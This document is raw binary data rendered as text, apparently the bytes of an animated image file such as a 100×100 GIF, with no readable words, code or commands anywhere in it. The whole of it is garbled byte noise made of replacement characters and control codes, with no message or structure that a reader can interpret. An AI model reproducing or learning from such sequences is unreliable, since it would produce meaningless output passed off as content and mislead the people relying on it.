�P`\0V� ��E�)PV��� �� ���'����02p �t ���,�2)#���	3	�
���p�pi��������R�4�T`p  �@ ~է��T�������&b�0����� ωG�y��O`����� �t�� ���1�@��@陦i�x�	� �;�3\�� Bi <�Sas�������ĨN
���Cҩ�
��	����p�i2������� 	/�
��l��0��`��	q�;�:�r@]��4�u��W𔉺������y�np%���`�m`���X����9�誮^h	���J���s��z	\`+P���S�2�Y�����P*�!�@����p׀6����
p �y�
�顤y��P"
ɐ�P
;	��	� �΀i�Ȁ
�Pc^ T�5`�� ���Z�å:"`��
�ɯ�*�0���ऍ� k�
���� -��xJ�����P��̀i��� 	��	�` k�f��0��ka��}� �I�@�� 
0\�A��q�������p�;�సv`g��Ȼ���@��)��jx�P��Ԛ�� 	�	�0akf{gk���o/�a�@��`��j F� 	���;��:�@�{�����`��Y 0K�	� �Ժ��z	��
���� �#h�p
�@����j[[
�	,�F�\���� ���T�� ��� 
O9��*�P˛�S��P( �3j��'��������	����@__� �	�����ۺ� 
��^ �@�x�7�dI��� z� #�$���>�q�`��E�P   ��Y�
'��[����
�ۭ���w1�P�,��`��@
���7�T������5j�G|4[]7Hǽ����
����>���{��Y�v �)K����
Ԭ�]Z��,�lx6	:
�0�`���	��	�����<����� ���� X�v*P9���~�� ��
����l   �0j�m�
;
�@�fj�7�|��4�k��	� 
� 
�lΞ��z �RE�V���
]�e��a� �|<#���P�>��*��Ċ���@�W ��{�	��	��	fZV����	�`	�	^�	�p	� �'=՚��W@7�}�6�\�e)÷S� P\�R({�����Ѡ����i�Bs4 �k�	_́᜽�9��P
 =֞p	X���s'}Ε0W`�~�*RL��g�H&\�{��!���°��ȍ�����0 
 W�%	�Љz�	�h��H����� ���я`	ix�\	]��7@F�֌�}���pqL�S����9�Zȇ���mؔ�� s40Pj�}���s�[���@	�`
[��V�,gp��ٖ��`@G�F�w} �~G��6]K��:�s�|`��Z*_7؅<؆����`# PVP< W�?04֭q�L0�L�L�T�_c@�h	�`	g V�� Dp�'�����P [��Б\P9|}���Я�����M��yup�H0s`30F6Ps�bkh	���n�Y�f0c�L����0�?�H��H�I�w�Bl��S¨:�y� �]��5ޘ��6H���D뤈�3P D`��r�5`6pE���� 	f��Z��n_0�VH���cP-0D`�H�Ipsw`��@�{�{.4ja��Խ��J:��р�7`{��A k��P
� �0	���f��^	����+��t6-'PD��NI�w@r#��}�{v�PI�Qm�*�}�ə�?��NZ�p�B`q�� 0p1G�s0
�pʴp
�p�~	���b~���!I�H`D���n��4� �Y���������۔)�+숋� ��2���QU�x��3
����=�g�P�;���IBpk��70�����S"\������FO��`��p�@A�Y9�O��j@;�����`�0��[��
���m��Ϯ� .�q@2`G`?�h�{Ki�d��\0�f�����;��>��{ QC�dܸ���A�<T�$G�G�j�"F�-\�R��d��3�L�1	�ߓ-��a��$0dظ����k ��|p1brο>~����h��V�Mk47l��ᅍ Al,"�H5������'W�f�%�H�� ��7拗�QL��pI�:t�����BO=MR���.T�������?�R�Y5�Z�hT��$hC�i��_�5Ev<��e�&O�>��t�Ȓ�Δ,S�����x �H�v����!3O��f���?#\��Y����EЦ�^�Q55$l�Al ��!�"���XC �c=�DN$��J�DC��#�:(�h�"��l���*�ɤ�����1i?1i?h�A��C����*K���p5�xC�8z�b
/�ïH���G�qnL����$/���	'��Q�I�¤ 0@F̪#
����<����~��4D��#��$����M�4���5�Q�5�hb
,���BK���H6��$�Kɰ'��
*|@�7A�b���2˓��h�����q� �9�պ@ 	^��!���7�H#�ܾ�U�&�#�G0��O0�ĤW+y��1PJ�:.��B��8Do�C��ˌ�<H�+���4E��֪9���`�Z+�ou7�7��V
�����K<����g�J�y�4��gM/���y
�@D�Ն�̼��1�� �����C��x��^c@ ��v$�p��K�xc�ts�7���0�9%RH��N�QU��ҋ/�#1Ĩ�
�&p"�a����*P�:��f�����M�i��0bӓM~C�!�pm@�+�D�M:�R,�+R�œQڭD2ȸ7������$�1ɛ!~m��<����0���Qh�R�� ��!�"�*��ɥ��A$���&@�P���E-�lQ��H�HΠ�3tIz���E�"�������%�`����S��dlc�����o�NW�9�N���!P����c���0��`Q��y�O��/(�<��
r@:��$�F����Q��|M1T 0,���?H��ж7��R��!�A�A��+�h�"k�p��
�xBO�Y%�!�G��r��#�����*[@�����$	���h"3,�l�G��"V��c&�� "҈H<�?p��� �$�0	��^V'y���}p���bZD��X�C#�� TK _W� 7�!p�Ҕ�ĩA��sȃ$X1�A�"���-�i�cvd� `/5�KHb��`��|��z�4j� �$I1����?�	�6��|}�D��Ʃ)"��`>���#���@�L4����#M�	�1wH>���ue'��G�>�4"@)JQ� �iw�;�C�Q���N�5�W�4�Ah2�9�H���R��P���Ѓ�a�|T���~��s�>0	H�N	��:�2B��F0�� � �Z���)D>Yq�[܂M�1�:�BV�5�(��� ���x�=�����8��Ҟ�̡��X% �[~���n5!�����4v�W���ثmz��V�u�#� ���PEb5��|xЀ�ƓU�&�|eX�"��j���Hg��p��?��jX����?��b��z5	.��b�[��|�G�@1
W���������7�b����X"�����&���`�;H8���#��p޸:B�����8��Go�l�Z�&��(��W���B"�A�lD���I0ЀR�>K��!���G���QGp��Ç�Wm0"�`�+dav���x3;�1P#�	�/��<
P���h�7�9h#��G���hl�r#����҇D8�k�����l��!���@�� ��5�q<��Gj�[�O[�ڟ��?�
\�������l<́�Ռ�T�
``O�r?|� #����q�;|���F#��sW����u�]k#ƺ�>�E1�\k_W��77��I1@UhB���1VG0-=4(�� �H� /���M��@��6E�i�}nD\�8�?��"���Ȩ-���b�ژ&��+��W}��9����r�*�4I�qa1|�����MB�BW��  !��7צ��"�pX$���joy�	̶��7���y�uV�����T�n�#E����:W�#	q���� W���ܱ{���o���=��oK_v�}���/l�v$�}�o����A�ֳ��A��9P���� 
0҈�^[C8�;6D��� ]A�k�m�;#$ے/XC"YHѫ$*�
Է��1��-}C(�{Rh�Є:Фt�4��0�Y��	h�$�A�;(�1���C;���o�^��VS1dgP�8�'zӷ���b�1��9}���;;c���|�����X#؎ѡ8��: C(A�l�m�l������h��o0��S1vh�:�f��f��������b�+E�3(ԅ�@~{Q���R�2n0�F�j����£6 �.ؕC@EB�A p��o��k���h�t0=8�Y�-Z�'�����;�W8����.XЅ�+�w.?cP���tp�s�@��# ��k��#;8�FH�Ch�[V�Cn��C#�N�|Ȇ:��[�A���B��-�#$_8�Z����;�#3H���P`Q�.��ګn��n��P��D �v2G�J6�h�Cl�����i��F�V("bj�fh5d��8#�"*��;"��>���Jb��1�S< �Ck0�O���J�8�C�2�d� @�<\�v�G�`�l��=��d����G��3�*[�>[(�����3;Hbhƌ8��S��?���ći�p�@���K�I�;856�pЇ�t�x��AX�i �60�[ ��s���I��|�����(�$�JD$W�#�>#$c��
l�(D��d�=ذ9�%i���8@+T<-;�L��Cp��V�����ۚ��$;��"J�B*��i�;���w+�"��@���;����CX�R21�2oIT�AȚ����LI dB(�:`g b"&�D\M�J��5Q D�E�5�ԭ�|F]�FV`�M���jH4ś1��dδ��e���Cm��i��A�=ȃX@d(Br��dP�%$a$ʸ#��ұ�0�?X �e��Yȟ��P0������������DDH+y
1�i�h�h�:��?x;g�Ig�Cv������>�4����
,�x5~���Z�f|����M��1o����ϥXNT�:Ni.l0	����@h�6�VH�"dU�I@<��(��KF ��M�Q�B�+���ҭA�;݄9��4hIk��H���M%�w�;��=�V�h��:`�6�<dxPZ�5!4"퓅��;ڄ��U\�@*eh˛l�D��T�iT�YJ� 8�j���iV" �d�^9�w�Ԑ�j�VQ)�V�U?���"Rbb�1[W\�O>�R~lAL�c �b�F��:����O�r� !� � ,    d d  � �	�/߿u���8��7f�(���:���!䟔+��3EϿ0`�H���#���?>`H�E;���70޿xH��[���:���[gn�B�j�!cƌ<f���CE�y���/s�ԓG�J*j�,��"fȀ"ſ��Y�qdƜwG�ѓ,0�Q��H��P�qh�H1��0j��0"b8��Cm�)������	��a��(BC߿Y̉��)69r�r��A������N7�G��/]�+���[��J�̢F�&:X���ߕ+y��Or���Wd4�%��?��(Tp��V��g�eƙR$j��?���
*`E�X\ �q"|PB*� ~'��C�(`�m�p*$�`F�Nn�SV�D/�5�S�4�>O=��~f�`�JVA|��@ML�C
��vE"�1Ey䑅����Nhb(B�9�A*QkPad$��S�0��A��C�Tb╞Y+$��	���c���S�'R]r��@;���X�栃%fj��U0Bi?,�ZL)��9�e��L�X�T���
$���
�Y���X���ЃU����9L�EX��`�$A$8��T�����V�ǄF��:�e�eg�5�<�̡�	,�	�Z���(�@r
@��C:��BW�kc�#I]=�&Q$�tlR6N�aEk`��"�<u��Ji��?��'�9I����3�@T���(x�+�6`:��Ý]`F�cȕ�F4Ԁ���
��>0�,P�M+���9�q�%����\糈�� <0�?,|�
���9��:�P�fz�)�?��c������-���4�9�jym��rM�SF�,�,d��@� *x��5�Q)HAEn��4�]`$�
�_�`LD'��?(�A @ 	�&?�E��aL}G ��G�yB"�1�	� �EB�c�
Z (d�	>�Np;�T�
��������dq�O�� ��P�aV�s��Z\2ʥ0����B
�@Bp���@�>P��4`A� �L�	>�A�0�)T�.���&�	�#V�������IM��jQ� K�R�ѱu���P�n�q1HL�?��
T��x�� �9�?�XB���0�c,�Ė~��?� ԡ�\0v�COs�y�@� ��!(3�� �YH��V0Ə�q'8A��04_M��?vЃ�'j�Mڄ�jIS�Z@ v�<�5��Ў��D��|fZۀ�?�=�+P�?&p�����p#���-����x�)�T�=�N`�������<�&#0�? 0����	d`R�2ЃpI8� � p�)��$ׄ
x �-8�f�����`	����b�@��Z���T1�Hg��I
.8�>� M�`Z��ұ��ry &���
@��p@^JW��K؁;���]����?� ��$�����̮e���X����KH5�?PNc{�1����C
�c@���4 �Z��'��	��@� /TA~	P"1�1D"�x����+��D�p�UPOx���4`��꒵��)��$z�*���qkBn�����`��"���������p%Y�BH�H�	-��
L��`U��p�4��5��@L4T��c�h%�@& A��@Y��� �*x���(6
�����]���I�w�Y�W�r������(XA� �%8 �c 0���t�K�G,���f�� �u(D��'<�
Y���,�/�����+H��3��$!	C$$�a~a��Pha(�� XbYB�JM�-�bX���B�z��yЁd;��$�'�h4��%`��`�u��/���,F�	H�/f|�i����;h�8((.x���ۀ��n�����c��G>��L ��T 6���xO{	OHgR �X�weN�1�B�	I<B@`�jz`�	H "�Ts�K�8
*H
��i�	�Sj�Hk�����u@�}�i<x�LV�;x��hx�	 Z�����HF2\�R�qShCH ��@
M����޳��?�9���,p �Щ��?�"��E.Z����v��CO0`�D��$�h�Ђ�� ?� d��,���h�@خ	�A�s�S�T�0�>f8�B�J���Z6���<�5`y�+r���b�p8�����u~�l���м
]�re���@{($!�3��$$����G@bW� 	��U�= 7�J��S` �3h�x�	X�u����,5t�� 9l�Yy���'Y`� 
�������Wbf�;f����`
��	��+f4���! �|��I9���%!� �_���@�C�7$� - �eB�vZ�����p� � ��	Q�0	�@���vx
]�m��-�L����a�@����������`/08`,#� !�^�u^��3}8���ΰ��v�v
v�	� ���
�H�0��fF;@-�-0IJ��Vja}�t�������x/����TS�b�5	-
�p
��ox��hl�	e6�p���(��	(OP74 ��K�H��H��0���%� �@# t0��/m�
��
��hׇ��	� �����`
�8�B��|��|��|�(�-� �q�� � 1A��������H�o(��v2����x�9!)!9	c U�-A�U J�O!�����
� 
� -����6)�6 ��KP/Y 	C��0�Qɗ����	������p��(F9�pr��>�x�D:�|� 1����
2��p�m	�p�ؐ� $�A߳FS	� yq����v戔�x�T9��Ɇ�pr;x�r�
������ @@y���hS��������y���1 �� Q�YPi�g�p� �h��r	�p��Q���h	�>�F � �S���	����K7-�������!/ 0�'	�Ș�y��������P�Їh�	I	��ɗ��0�`n`�*V+@x�=P *�<	�Q����9�qm��8���Pn��$e;�З.�sjI��00���0	��������0���8��: {�g@ �Ą��E Xh}U8�@�m����06�
P '0�p��	��(��
��+�@����`�6:��	J�A@�{`��� � !1�Q���P������р6!�o�zP��v���h��p��p���	��Ȱ�����
��Fj~����)	 ATF�����U��ږ��(`@P �� 9 	������'�����L�
�@��P��P�0���Ȁ��	%�]0;\ ���c@$�� �'c髫0�R���89�,!�� m �|9�a��h�@�޸�|�0�@��ڴ�0��fP�T�@0����<��A�����t���7�Шa�р�D ��W�
h�����p	�0�
� 	fp{kv��
�@�@��@������	�#�� }�g�S�:��_�]�
4������! �49
Iy�`Y[0:� 	�k{������$k�0Z
��&�\�z{����&HJM� �|�t����0�P�uۨ���yk ���y�
�P����	��m_�]h&	�
��
nX���	��	�b�@�\�
��
}�(��`�Ku�h��O*s���x��@  4v��e
���;\�0Z��	g�c`'[b� 
:��l�	��"a405����]��<$h� ]��˾X2��+�����EP  �O	� � r�	�Pf�Ђ;��@0�	�� �:�j��	���J��N���3V�( U�~P���`K�T�5} ��
����Q�*�;�C� �(n���	mX���	�{	��	��,f}�P�F�5 9J'�9�D�~ Ƈ*�l����ٌ��pL @�Wj�`	�@���Ḧ��	���� 
&	B�˘�	��3W�<�v���\�i1eh�ʼ ��x��j�I  ��KO7\���&6	��	�x�ওp	��C\^h&���+�pI@-�q Iˬ /k ��S�!�bLyּ����z�p�C���r ]�gP���QZ��`[�V]�ix������W@��D�\~�1���?�*-�>�t�����Ɗ���=ܐ `\`E@�|r@bQn[�LP�����_0�W	���c-�AD@H�}�n�7��5dY�yx��Ly�p��
��
�V
�� w "p\��sp(P7 �]j�[pՔ���- gPb�P	�*�`�4�G@I��@vp{P}0�8:%���_)���P]үq�����p ���1�}���M� 
�0
�`	Z���[7xBG�<�l�{�av`� �G  '��8���-���p� .����PD����Q���@
� �@�h`_0�ǩݯ���H0��pI�q n5����IS&�#�뫋�%f�Ѐ�y�V���l h1�{kIn��!M�zHҜ ����F.0e���@�n0�<@ �ա��I��ں��y��� q�J���s�/��/ 6��[�G �P� ������ϖ GqZ�# 1�m����Ò�S�˚�� �Ҽt��� ������Ѐ���:i�=>Z������.��
��	�0|�|�l�K�U2 H0�I �`:�z.+1#B��ꋉ������Ɗ��`k��Q���7�jpj@�9�_P��@�$[��h�,|Ç��H�w02p,]2h ;V0s { ��
������J�PPC0�Q�7��/@�$O�pa�	�@
\
� ����~�j�j5y��-ȡS�*�*6}��뺫p�������sN�P��1G �$�jP�@�n��	��	��	��+�@��P�bǈ�Ƒ�g�S�T��j��~�?��P�9�o�W?�F>G ��'�C�q�÷+���:��>�q@��$��8���dv-������.��n�/��~i0|��i ������ekfn���~ a�̿e����'����'$N �A\p#�(���o�??~4�C�(ڡh��1
B`���,q�&Ϳ!6/�t�J0cA�t�R����dC,U�P!�F��76��8y�A�VBv���OX�,�U��B�=y�T��MP�|	���L=�,�䉠����Ds0���D]LC�Ō8�x�A�.r愍���z��p�ȑ�it�$�����D��ϓ�O�J]��R%H�4z�B�0a���q��?n�n�{���
xh<}��j�b@��$I4�:(8���͒M8�d�RHI��>ΓĘ�0.#����F�!H�6�O#x��.�<�"ȏ�T�C��O6��+�ҰA��䐋
�dP�)%�l�g��B�$O4��1�(C=���.���A����$� H|`4��8m��V��ƍ��3"n��l�ȍ@x��+�D1PB	ŕ�j	EIR�ƔsN�-�ɢ,k�'(��̈ 08� ��X��E�i��@��'���sǋ����C#u��ZNr��e��ԓM�
��$y$S=���t��g��dT3 N�"ݴH�,��L";v��� $��
�C�B�����������d��'��T�����K9��}����87,#��;�Hd"�"��3y���|䉷A���1��t�ы~�%�[�9�$\jaRa���d1k	�9����.Jᢏ4r�\i�Q�ܸlf�w��F�6h�l)��d��e�g�RF9�N���@G|��/�BDŋ�J�n� �e^�M�j$7��$���WdYҖa�^dlI:�g�	X��7ф���\ˑ4.��d$ ��/�#���X�\ ���x�!g�gPB����ەWn�%�[ny���A�o�qa���� V@a���I�>��7�N>ԓ �NR��"IX� ������!�F�+m�A�Q�B�c�[Ғ�af$�nwc�.���Nn��Z�F��Q��H`H�z�a��� _������-B�3:^�ԇ�4Bx�x�@��w�(^��c�us!�F��]DY����4"������ء8}�'7���~�.��UУ^ ���e-vh�v���t� ���4�4F������ъ�>������a�
N�Qu�x+t$��#��F۸�4�I#�:�I��w� �w�ü�kX��A 1id�x�,�������Aj��b0���#���(V�B#�G4�F���HB"�`6�e���C��i���EX}�b�C.ƘR�������X�ւ(��+`A������ >���DE���v��Fa�i��4��>�����1�q�nނ`��1.�Fs�q��t�H9�IVn$��7"G��*]' lp�$�!u���pB0�|Yk�a��<�a��$�Tv�0�5�E�(���|#�EdcɿMTB���?�!�j�"e�5��2�� � 5t/?%��S9Dm��[!;RNRR�u��c	2��b��s:��?:b��I搈 ���H2E���^9�"� ��㠠`��hg�P�v�[��y�r���nq�
Q��R��E��t�Y"�j4�x���|�j4�B��/�AG��(�Oj$�H��VH�_$M�K��1`a�r����%��^���Y�I�9֚paw�?l@#���� M\�Xo�q�|J��A���c@������^A��nt�H��gG����Fg���T���AAhC�BB�P���Bk� � ol9��?�"F�-A�FQ݊��'&Z1V��Hi1�J�����0�P%�����L�!6Ӽ�/����7��YXa�7޸�IYq�`8#i�hF(��T&)�v�.g���U���a�F���F�#5�O��&(������b����q�o"cF;��4~�>�/�����Ĭ��t!�m6��cL�+��
W�FX��z��́U}�Ώg*�4x� Gf�.yژ����n"���x���HN������oc�{Nbp���Ca��A���K��'I�](FdP��5w���6b(L�K��N��J-1�T��1�"���.X\tN�=�vt+�kk�������y�x]f|�n���x�h��$��mG�iy�P;b�vrʝI�0A(���0�� �K:OͶ�&^��Z�P�D��iP8��}|C��f�\�qI0���-;���̗��L8�E�ѐ���%�2��T��]�ЎJ��8Ռ 9�� ���o��N��6�LC����w����s��38�%V��8�)dh�eX��cxb(��S��:n��V-���D@�!b�4H��s?p)�_9(VP��c~S>dc6b#�2'�r��G�#rr��3�Ѵ�r��95�,�x�뱿yI��P��㽋 �i����V���C6��?S��a��v�����q��*��dC��
.�ӻMЕ(t����K;8A"?¢��'�bB�)ѭ.\>x�9�z4���a����J�L�DWЅc`�v�2�s��Y���!��!�p��" ���>���@�$D8X���p�'�3!e��PԲ�B�bYH'F��LL��B!�Gl-#�_�AX��M��5�;�� J��q���ś����n���Q�QR�h�7~�?�a��ڝ��S�ex�ht�iL*`��V2�b"o���� !�	 � ,    d d  � ���7�߿}���Y��<n̐����<f@��/")V�\1�OL�y�����FdȀaÆ�fb@��R`�z�⑤GҠҦ��C:o�pFj�@��0���8C�?0l�Á�4���2�_0��<I�'�J4P���!��33��0b'�0�p(��F�%����:�H�����>~����c�?�5�n�Wb��g��W�8j��!�J0y���/L��9X�@Q�fΛ3G���@��(b���A�G��O�!U���:z�I��7�^#-T��gCF	�%�U�"�Pf��8�@CqUd��?O(Fa���	*X�XN 2�
�S� �FP��¨�Tz���iP�S8��OY"X`�K#�$B	���q=��уS����?Yd1E	J��b4���c� �gNf�9e� �0��h��G�UU�c*�w��	9B	Xp�"��G=(�@\AE%��D_`�%�����Lp�������O:�
�R����)��{52E�>���>�p��k'�v���O�s�:��Br���,4Q��51�)I!�
?q�*���9fOD�9��A�xZ<�6�AU$�*�IB�"T@A��|(	8�ЂA=��@�3RS^A1J~�u�(jc�~ �&|��
?, �v�!Lgs��}����g�$T0������Z � �,��pQ^�iJ`���y\A��$<�S�����������5���1��hf���2�kT����	&�P�	L ��P0���0RT�DJ��D�i���8 J���b"��	#���\����cά���S���?��;!��B�%� x�;	���91�-}�$y�G�TKbKe� 2	3�
Ԙ����
���3ń�A��sS���<�l��V���7��|'��	rЄ+La9�T�Յ+�c��?"����" 
����#$���� *�R��s����SB���Y�c�#�	���|������6Bŝ@�z�pZ��`b�B�Đ�XA���7��1��! �M����?�a���u4�@
��X�|��?T �
8������d �)�A� ���-	�6+!�jR�ȧ�ȵ��d�����0  m4�$`���1"	{��/r� AB���F T@PB��k9Z���0%=<�j���.6< h�P���< �� 0�<��~����''\̓V@QB�� �D����������լB&�\Kbu�C�P��q�d#Qa�8�D�YR0&	���d�����w��^��G��!��3�H�
N��
(�$8��׷��	'iB�r�'PN�dT'J-��-'E�@h�̠I�J�wT ��+������b�<ԱC��I��B�7<�
����<fN������	]��?���'�>�a �,u��IYiP"h��Lc���	  pGeh��1;2e4H!�:�A�6 ��`���C ��)Xa^2JP�B�+/��
�s`� ��H�-���kO`��@8�&�J�&/Tb	�kpK� Æ�����S"x�@f>0�  ѭ��'�t����Hv�� ��^���0	�!Xh�&
����aсX@���@����6�Jl ��h�ߪ�4�P9A��.6�>\�"�	N���=�B����&� M@��+�,`��&�����%DGq�TR�M �Ե 
Px����4`1(P�n�9�Cꨃ&0ݣ.�\�P��`	.x�g�EA=8N���^4��=�J���?='����Z�A��`X��:@�BS�1}��mG�xԃ�(�	h��~�>M�kUU���IdћVC7�25=D"(���,���	>hKʂ��q��b����倊z�d)����<���x�QʂPl�+z�ڄ&���	K��$�ڛ�	I��Sx� :;
�nK�\�1`�	8 \@	4 t�����r@��P��f�p�v]Є'�Y���/�ޣH;(J�ju7�9�qy�S�(�%
����鷇.!_����,�T� D!
?db�$��#X��`� pu`�%u��_h��&�<_x�'H�
X�b�@�N��'L!a�r��O/A�yǹ�q0�Dr�^�A~���c��T�'Ir�G�����`�b�"&d�L��\�{�M�9H?�q�H���8,J�	K<"�_Ȃ���p< -�{�W3�� �"T-�X�� �ex0*@| 
M�p8���u�t C��b@"� 9P9,�� 
P �@n	�`ɐ��
��A.�T`'pPH�b�l�S���)n  a 	� �F�� 
�PW2�h�߀��G�ǖ�� -�9�8�@@���c`	����`�� 
�#5B5y�m`V��s!a`��'!��PT��p�>�slF@�� ���8�������2 �aO)���@�rWp�a	��
���p��
��=���r�	z�r��gp� 	��r�1�=@,Ѐ)� md[	�	` _����@�O�p؀���pG�} ��bpK09(���!�p	�0�p�p����	� 	�ny�[��8	��	�0	��f �4��� @ m� 0���h�~���e�����X���@/0@�.`�N�u��nf��	�
�Vi���(	� 	^��-'��p
dy
���� x{�#�� �Fpe` @�\��@�W?�`��>	��06�\�W�wY�m 	�镝�
���`��
g��p����cY�������@	�p
��(�b
ĉ5�R�Ck�hT���p�� �>�p����,� K���p�c�	�
�@������
�`�
d9dI	���ifٚ&)�83p  � MA �"���W���	��� (� 9�w���p
�
�P���
�@�p�`�ؙ݉����@�"J�� 	cvf��Ep�9 �i����t����H�P��)���%(Pt؜��	�P�����i�����@��	 Y�"��$AIf		y nS�{T P �e[��c�H��8���5�	�?�0`� !�Q��� ��Ф�x�`�������
݉��i�ِ���#
�fٌ��o�v"� � 2e	�>���"��/�@}	��x*��	70� �Yb
���Ƞ��թ	�9�"�����`�ȩ*���*�s�
��mڦkj[.�r���7Y���z�р�p20p 90mp�����������
���� �����ڐ�0���ބ��#F�P���2J � ;�b ��e��0��� ��� �j`�`!��jUZ���
�j� � ������P��ʳ�������kFI�s0�j�?� б��X���� uD���>�Рj]��K����Ȁ�"��
�뙐�r�@�������j��ע�8��T$q�s	�� �1�@�^�� �0�x���yhA
@��Yp�͐y�h���0��`����0	��<�A��ʀ�`�.��T`I<���e -��� ��N�����e�O�Z�+�������p{���p�X�z�=��̀�
�`	��	�����z�P��	�0���a���%t$�>W(0\ 
�j9�� 1��ۻ�fKD9 @���А鋌Pj�$��;��`��	�;	�p	Qz�����
K��0�U�\0] 
� ��m� @ � =aɆ�������{�������D�0���А����	����p��	7,	���Á��`�0���	��4�Y} x0]�Λ 0Th��V��Pɋ�
9����I�� �@���� Y��;�k��pǀ�@��P��k��	x��;,��;�A�fx�< ��F����� t� @T�~`ɖ�� � ݌��� C@ #�XmP˶���˾����;��	A�vc`�p	�@�9�����
�`	c ]@?1��
{� �u��L ��;�x�O�r�������ݹ����  �{ 8��
�Ү���K��	Xz	{�� �ϐp	��϶ ��L
�	�0`@�%���spXG���$���:��~P��������fƈpC`�� p�@� �-ݤ�˰)k��f�	�0��P�M����	��	�P�?�@��r�Вd��ś�NS��/�p�]���am�� ѤJ� 
� �S
:צٚf`g��	x�	�]
�
��	� �zpI ��~��x�s�@2�x�=���{ՙ�\����_-��p���W 	��	��	XZ
�{��̙� 	�(	�˕X�	�����ۓ	]`�Q��ɦ�* 0p��6�FK �\�{P�~p�°��ՠ���I� 0K" V0���r� �>M���3�	�-	�p	��	��	��	�`	�C^A}��]�: 0����D�F@)�m��]���?ꮂ`  �,<��0��pv��K�ס�	�p�X�ֈט���	U�5PHp���V�
?���+K�d�@ b0?}P�Y��x�ݝ���I�@02<`�1R3�`Ǔ@	Jʚh �و��(�#9��V B@G�\�����T �ג�
d��x��\+�Αn��� H�EpF�5P0 rЌ���aL�Z������8ەp��;Ծ���I`�Pu���]�[�Ph@��\�s���P�]� �݁	���6pr�}0E���	
�	�P����>�[�	���7L�U�'pD�o�D�l`wpu�l:��dl���DWԭ�����ňP����t` I@�� p0B�����	�`�m��}e��p	g`	x��>07�H�lplPt q#��0pqhǆA����K�����Uo1��`3@IaA�e��@
�7	h���f ꏀ	��gP���!��o�$H�IApq`nћ�D�yq�I-`T���亹���V��W�qe�`�!3�jQ�G�lP	����p�۴m	�����C���! E� a�N�7�$�����1`@�B
*�P��g�??~T�Zm"h�UC��P�jIX�@�0���g�f� C�Q�D�+c��ݚ5�S'N��}��%K8���:�_�nYC��Gn`p8��U$��ǥ1x����jР����L�o� 0%�x�ƿ 7�(�y$Ϳ5��x�e̘2d�n����*)�� �<S��N���@�G�.��؈��`Ж�P`�2���E�T�Y�_�j�bPXdذ���� G��S��ߔ1�j�E�h\�K��T�^�ayb�%Z(	7pJB�6����Z���`#�c<�j���1)7$�N������G� lx�'�(c�,�x�Rf�e�Y`I%�O.���P�����	'\ !#��;l����I��` �������*0Q
; @b��	<�n
�&5�[�+��bH*��P@)%N<��G y�����*/X[�	F��*���*�������+j�B�=��(����D$�!<�z�'�b8b5���+�У�I,aԓ���HG'�jRK�\
(����$���@pBA�Q};5R��.6B�4״��$�^�Ǎ4&"�!�80�C��"I.��A�ǒJ�8#�K�ŘIn���)V��@i�40��t���K9�J�Yrc����V��%b�!�X��4��5�=1	#I4��O>)�O01��G(�'��[�/��g6��Fn�i�Q{[ �1X�
���>�H�@b�� z^�,"�0o25�x��4�pc�A�9�
14��DI)���J�4#��gb����/� #.(p mn�!�;s�Z`�x���p�k�=�^�7l��g	6��$Ԁ���z�)�
=4�DsW\I��x,������0�C�0�#�+����j�醛#��'b
�� �ą\�N��ֈj �" ^" !	j�Þ�D�7� 4�1�+�����f�[��G� �(0���T�c�a���1��+����;�d�_�F P E��z�0��������$�A=���%@���*�R�����.p1������'l8�G���҃�!�����7c��e����E+ Po�OF���|%	"V�G�A���G4�Q�'���1d�B�h��4!�=����c��p6p����!~r*� �)��?�p������8i ?@���7�q����(Bk�!�h��~q[ ��D�?�ף}�b� 'V�K�H"Yȃ�Pt���p��%�F�81���*��m�\�;���
�У�q�C�h� �
���ɘ�1p���'��-A�,̕n��	��q�i���@��p�m�cp�@4/ą͡}pSϰ��}'o�N@@����K���P��*�H2���c����1�[Ԣ���&p�J�TB����%�1BE|�+TR�`�S�$0��$���=�kX4��mb�p�+n���#���+N@�B������'6q�Ml"����������L
��Ta�
]�ۛF%�	��<s��!�^ז'l��Kk�P�4��G3n�d�W�ǀ%`�G��' �4
V@lmPD>���o��p�"w�t@;x�o��w~p����� 1@�aO���7�(������`�?l������1aqb�@�� �+�Yk�c���4��s-�� ���э~�AYUү%��lD=����cy�+t̎�����1b9�b�x�p����<
B3���?V��P�#��O�)��6����7��	"�_q��!�YG8b\p�� ��kxCu��]u|����ձ1l��b������(X!�Q�Ԯ���?�<�j`���@�*}�-s�b�2ź<"�����
a�3;B�����<�����i~e��f�8�-��+�C�rf��p�W�B8I�tq�nB��M4��P�+ ��l�ɴ�CqD#�an0'�����9���s>�˛�6���s`[X���� š�D�M�����p��!X��:��.$�9�������;B��1�m��X�Q�?Z��;��-�E3�z'���/���g=�����+�lWY���#�k��1b�h o0�@���%����;���5܋�A����F6Ap������+2ؑs����9�,|
��~��+��<ԡ�'�48�0���`�T��vl@�"�`����ā �^m����'��q��7���%���k±���]{Ί�Bs؆F�,���D��+����8�;�߀�$X��;��[@��A@p��l��3[�	��/{��ݺ7�%=�%�b ��";4�s�Vb0=0�t pX^���	�21�����!0�Dh�C����B��s����o��]c;K�;�9<㭾�3] 0+�^30���,0�<8��z6�80��4�@"�A`��>@x�i �
S;h ��k*}��=P�[�3��/�b�˱��
 ��6�?8���5[ЅZЅ7�����@t�	n�#0B�2��c�*a��3B�@m�l�!Ԇk0�A��Fk���ٻ;���ý>k�6��>�,]��"��G��C��؄9po��ٱ�F���.�(܀N��gcB�0�! �{�m�|؃<�r�7��/������FR�F�kE�=��="cV�9��YT�j���ǉ��" ��BD�! 
KFo���Ԇ90�[�dp���/d`A��;m�H��cx�Tl!bЅ%�]�A�32+HI��^p#L����:;H D6x@�p�Kp�!��qx|39���cx`أ���W��Q���A�JGS�	Q̿�eR�g������	��$x�PA�����	!�k��@���Wȧ�d��M޲H��9m<�V\E�bEX(��J���WG�{�V҃������z��kK�`A�>��I:�`�
sĦJHoI`�|�/x�x�/����3 ;�_(������߻ʩ�L�ɀ+�lS�h8�hh�18" 9�;�C�ʀ�����g�@`�i�C ٓ=��ML�;ߚL���_H��ʭ���6쫋���=�6�XM����E�:0��PA8�!�к����k @����1�D�$L��0�;Y�F��C����$���%�Z�e�3���Cs��F�In�����H�:(�c�Dҁ���I'��h`@0��㯙�	�<Q��cQ�<��?����;xx�e��4�X�O�c�?�i �c���;%+ �
